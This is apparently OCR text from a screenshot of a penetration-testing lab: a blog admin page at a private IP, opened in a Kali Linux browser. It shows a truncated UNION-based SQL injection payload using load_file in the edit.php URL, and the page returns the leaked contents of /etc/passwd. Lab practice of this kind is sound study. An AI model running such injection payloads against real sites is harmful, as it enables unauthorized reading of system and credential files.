 Administration of my Blo
http://192.168.44.44/admin/
192.168.44.44/admin/edit.php?id=0 union select 1,2,load_file
Most Visited Kali Linux Kali Docs Kali Tools Exploit-DB Cyber Security
Administration of my Blog
Title: 2
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
Text:
Update